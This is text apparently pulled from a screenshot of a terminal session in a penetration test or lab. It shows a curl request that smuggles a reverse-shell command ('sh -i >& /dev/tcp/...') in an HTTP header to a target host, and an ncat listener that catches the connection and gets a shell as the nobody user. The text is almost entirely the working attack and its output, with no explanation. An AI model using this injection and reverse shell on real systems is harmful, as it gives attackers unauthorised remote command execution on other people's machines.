 C:\Windows\System32\cmd.e
E:\tools>curl http://192.168.40.77:9080/3CQeDe -H "cmd: sh -i >& /dev/tcp/192.168.40.1/1234 0>&1"
C:\Windows\System32\cmd.e
E:\tools\nmap-7.92-win32\nmap-7.92>ncat.exe -lvvp 1234
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 192.168.40.77.
Ncat: Connection from 192.168.40.77:46208.
sh: no job control in this shell
sh-4.2$ id
id
uid=99(nobody) gid=99(nobody) groups=99(nobody)
sh-4.2$